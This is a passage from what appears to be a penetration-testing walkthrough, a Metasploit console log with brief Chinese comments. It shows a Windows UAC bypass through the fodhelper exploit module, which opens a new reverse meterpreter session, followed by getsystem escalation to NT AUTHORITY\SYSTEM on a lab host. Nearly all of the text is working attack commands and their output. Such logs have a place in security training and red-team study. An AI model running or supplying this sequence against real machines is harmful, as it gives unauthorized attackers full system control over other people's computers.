 meterpreter > background
[*] Backgrounding session 7...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
msf5 exploit(windows/local/bypassuac_fodhelper) > set session 7
session => 7
msf5 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
模块执行完后，获得一个绕过UAC的新meterpreter
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (176195 bytes) to 192.168.1.104
[*] Meterpreter session 8 opened (192.168.1.102:4444 -> 192.168.1.104:9341) at 2020-09-20 19:06:24 +0800
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: WHOAMI\Liu Sir
meterpreter > background
[*] Backgrounding session 8...
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x86/windows WHOAMI\Liu Sir @ WHOAMI 192.168.1.102:4444 -> 192.168.1.104:9315 (192.168.1.104)
8 meterpreter x86/windows WHOAMI\Liu Sir @ WHOAMI 192.168.1.102:4444 -> 192.168.1.104:9341 (192.168.1.104)
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions -i 8
[*] Starting interaction with 8...
meterpreter > getuid
提权成功
Server username: WHOAMI\Liu Sir
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
portmap